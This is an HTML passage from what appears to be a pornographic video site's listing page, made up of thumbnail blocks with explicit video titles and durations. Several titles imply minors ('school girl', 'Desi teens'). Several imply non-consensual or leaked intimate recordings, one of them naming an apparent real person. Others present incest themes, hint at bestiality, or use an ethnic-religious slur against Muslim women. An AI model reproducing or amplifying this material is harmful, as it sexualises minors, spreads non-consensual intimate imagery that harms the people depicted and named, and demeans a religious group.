                                    <img data-sg="40c6c435011f2655" src="/thumbs/221/4667633795747227221_0.jpg" alt="bangla fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bangla fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731432888062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91793e6fe" src="/thumbs/62/2705852731432888062_0.jpg" alt="SATIN SILK SAREE AUNTY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SATIN SILK SAREE AUNTY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896935155294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a877d65e" src="/thumbs/294/1892856896935155294_0.jpg" alt="Indian Aunty 1260" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Aunty 1260</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897328295733/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751bfe6af35" src="/thumbs/733/1892856897328295733_0.jpg" alt="SARASAANIKI RAA  Scene 1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SARASAANIKI RAA  Scene 1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637033457446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ea00726" src="/thumbs/446/3824942637033457446_0.jpg" alt="Indian Orgy 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Orgy 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:40</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896686920112/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75199ac11b0" src="/thumbs/112/1892856896686920112_0.jpg" alt="indian nude hijda in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian nude hijda in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958836263690984/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e8c8a22e8" src="/thumbs/984/13554958836263690984_0.jpg" alt="Public indian babe fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Public indian babe fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732324359996/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94cb6af3c" src="/thumbs/996/2705852732324359996_0.jpg" alt="Desi Call Girl in Public Doing Quick Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Call Girl in Public Doing Quick Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856895904660290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516b0bbb42" src="/thumbs/290/1892856895904660290_0.jpg" alt="desi- bengali wife vintage homemade video" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi- bengali wife vintage homemade video</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856894299811270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510b63adc6" src="/thumbs/270/1892856894299811270_0.jpg" alt="HJ and good BJ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HJ and good BJ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547405098911/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ac600f9f" src="/thumbs/911/1426482547405098911_0.jpg" alt="Indian muslim hot wife gay sex images movieture nude full length Then the" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian muslim hot wife gay sex images movieture nude full length Then the</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6560015981422389784/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b09dbc755912a18" src="/thumbs/784/6560015981422389784_0.jpg" alt="Rabi Pirzada sister porn film leaked scandal sextape bhabhi kamasutra POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rabi Pirzada sister porn film leaked scandal sextape bhabhi kamasutra POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/9143725927561152008/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7ee50a491bcfc608" src="/thumbs/8/9143725927561152008_0.jpg" alt="Desi cool girl pissing with hot view in village toilet - almost caught" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi cool girl pissing with hot view in village toilet - almost caught</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734119404674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b7b4e482" src="/thumbs/674/2705852734119404674_0.jpg" alt="Homemade clip with Indian GF&#039;s boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade clip with Indian GF&#039;s boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:40</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/981300006520231910/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d9e472822ba17e6" src="/thumbs/910/981300006520231910_0.jpg" alt="Indian Village Desi college girl fingering" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Village Desi college girl fingering</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2053034868283585531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c7dd855d388b3fb" src="/thumbs/531/2053034868283585531_0.jpg" alt="मुस्लिम रंडी" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>मुस्लिम रंडी</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16337068792959179609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e2b8ed827b739b59" src="/thumbs/609/16337068792959179609_0.jpg" alt="Beautiful Indian Has Public Orgasm Amateur Cam Hot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Indian Has Public Orgasm Amateur Cam Hot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6637421958836925289/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c1cdc1ae0da3369" src="/thumbs/289/6637421958836925289_0.jpg" alt="Hailey Rose first Public cum walk after being caught fucking in changing room IG: @haileyrose.baby" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hailey Rose first Public cum walk after being caught fucking in changing room IG: @haileyrose.baby</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4388970769545997066/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3ce8c1a9405cab0a" src="/thumbs/66/4388970769545997066_0.jpg" alt="Indian aunty suck cock public area" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian aunty suck cock public area</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733447765996/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98fac7fec" src="/thumbs/996/2705852733447765996_0.jpg" alt="Desi Kiss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Kiss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17104430186280559647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed5f24a19ab8a41f" src="/thumbs/647/17104430186280559647_0.jpg" alt="Desi Night Rebound" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Night Rebound</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8393979144364129858/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="747d678effdc7e42" src="/thumbs/858/8393979144364129858_0.jpg" alt="Sexy and hot Indian Desi bhabhi with husband hardly fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy and hot Indian Desi bhabhi with husband hardly fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:22</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6411329395644654433/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="58f99e1ddd6b6361" src="/thumbs/433/6411329395644654433_0.jpg" alt="Indian sexy desi aunty boobs 1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian sexy desi aunty boobs 1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4772970148068450035/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="423cff0fb729def3" src="/thumbs/35/4772970148068450035_0.jpg" alt="I would love to spend some quality time with a sweet, sexy babhi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I would love to spend some quality time with a sweet, sexy babhi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731083325712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb902be0110" src="/thumbs/712/2705852731083325712_0.jpg" alt="Nepali Desi teen Stripping for  Boyfriend on Webcam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nepali Desi teen Stripping for  Boyfriend on Webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:48</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856898247250656/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751f6acd2e0" src="/thumbs/656/1892856898247250656_0.jpg" alt="Bangla desi Dhaka college Shameless girl Rupa 25 skype" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangla desi Dhaka college Shameless girl Rupa 25 skype</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896545443342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg" alt="Indian Aunty 1299" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Aunty 1299</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:51</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856894847940741/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512c0f7885" src="/thumbs/741/1892856894847940741_0.jpg" alt="Indian Girl&#039;s Boobs , Pussy filmed , exposed by her BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girl&#039;s Boobs , Pussy filmed , exposed by her BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856894318305170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510c7ddf92" src="/thumbs/170/1892856894318305170_0.jpg" alt="Indian aunty 1028" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian aunty 1028</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734384998513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7898871" src="/thumbs/513/2705852734384998513_0.jpg" alt="Indian NRI desi Wife show cleavage boobs in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian NRI desi Wife show cleavage boobs in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1600190443412324696/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="163504bae8910158" src="/thumbs/696/1600190443412324696_0.jpg" alt="Sexy aunty nude" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy aunty nude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:19</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547290198009/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a586cff9" src="/thumbs/9/1426482547290198009_0.jpg" alt="Swedish arab and public sex Operation Pussy Run " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swedish arab and public sex Operation Pussy Run </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897788356311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751db52a6d7" src="/thumbs/311/1892856897788356311_0.jpg" alt="Arab public sex 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab public sex 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/590519681963943543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="831f285a4566677" src="/thumbs/543/590519681963943543_0.jpg" alt="බෝඩිමේ ඒක කටට ගත්තා Sri Lankan Girl Fucking Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>බෝඩිමේ ඒක කටට ගත්තා Sri Lankan Girl Fucking Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896412621127/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75189529947" src="/thumbs/127/1892856896412621127_0.jpg" alt="Desi teens having mangal in jungle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi teens having mangal in jungle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:16</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17393897603044923737/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f16389b69102d959" src="/thumbs/737/17393897603044923737_0.jpg" alt="Snapchat slut gf public broadcast made him cum twice in mouth and on face POV Tamil" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Snapchat slut gf public broadcast made him cum twice in mouth and on face POV Tamil</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733528213102/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99478066e" src="/thumbs/102/2705852733528213102_0.jpg" alt="Her First Roon Service Dare" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Her First Roon Service Dare</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/508846814110105008/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="70fc97b401f3db0" src="/thumbs/8/508846814110105008_0.jpg" alt="sri lankan school girl fucked by stranger public outdoor fuck එහා ගෙදර නංගි පාඩම් අහගන්න ඇවිත්" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sri lankan school girl fucked by stranger public outdoor fuck එහා ගෙදර නංගි පාඩම් අහගන්න ඇවිත්</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734407325786/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c8de385a" src="/thumbs/786/2705852734407325786_0.jpg" alt="Indian wife shows off her huge saggy breasts" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian wife shows off her huge saggy breasts</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1663723798533854017/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1716bbfadff95341" src="/thumbs/17/1663723798533854017_0.jpg" alt="Carefree Summer Sex Outdoors - MIRARI" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Carefree Summer Sex Outdoors - MIRARI</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/634807587081588652/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8cf4a2318b88fac" src="/thumbs/652/634807587081588652_0.jpg" alt="Look what she did for her pet cat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Look what she did for her pet cat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/763878678780126957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a99d79c742f26ed" src="/thumbs/957/763878678780126957_0.jpg" alt="my sister ask me to fuck her thigt pussy and she's only 19 -pussy fucking hot homemade fuck pussyfucking horny family sister thigt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>my sister ask me to fuck her thigt pussy and she's only 19 -pussy fucking hot homemade fuck pussyfucking horny family sister thigt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6425704979663775877/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="592cb0a258516885" src="/thumbs/877/6425704979663775877_0.jpg" alt="Desi babe of in live sex show recorded masticating for live public want to see her sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi babe of in live sex show recorded masticating for live public want to see her sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896553650949/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75191ba8b05" src="/thumbs/949/1892856896553650949_0.jpg" alt="Wanking Infront Of An INDIAN Girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wanking Infront Of An INDIAN Girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7623206836787069718/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69cb123a8405c316" src="/thumbs/718/7623206836787069718_0.jpg" alt="Uber Driver Touching Me in the Back Seat While Driving the Taxi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Uber Driver Touching Me in the Back Seat While Driving the Taxi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4053877199592348734/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="384243d5acc1dc3e" src="/thumbs/734/4053877199592348734_0.jpg" alt="Hot Tamil Has Public Orgasm Girlfriend Cam Sexy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Tamil Has Public Orgasm Girlfriend Cam Sexy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4130215262385465441/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="395178e5f861e861" src="/thumbs/441/4130215262385465441_0.jpg" alt="fuck with my boyfriend's aunt เย็ดกับน้าแฟนทั้งโมกทั้งขย่ม" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>fuck with my boyfriend's aunt เย็ดกับน้าแฟนทั้งโมกทั้งขย่ม</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:42</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3037698204207399192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2a28126c1c9fc118" src="/thumbs/192/3037698204207399192_0.jpg" alt="Saree changing videl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Saree changing videl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17425431664954934371/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f1d391c67f7b8463" src="/thumbs/371/17425431664954934371_0.jpg" alt="Legit Tamil RMT Giving in to Monster Oriental Dick 1st Appointment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Legit Tamil RMT Giving in to Monster Oriental Dick 1st Appointment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12923803521447106499/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b35a92d45acc17c3" src="/thumbs/499/12923803521447106499_0.jpg" alt="भाई-बहन(step-sister) का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>भाई-बहन(step-sister) का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:51</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8868101277557613288/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7b11d320710262e8" src="/thumbs/288/8868101277557613288_0.jpg" alt="Huge boos Huge butt stepmom & stepson friend fucking too much sexy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge boos Huge butt stepmom & stepson friend fucking too much sexy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856894781069011/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751281316d3" src="/thumbs/11/1892856894781069011_0.jpg" alt="tamilnadu aunty handjob in public crowd" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>tamilnadu aunty handjob in public crowd</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:52</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7164758394326453339/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
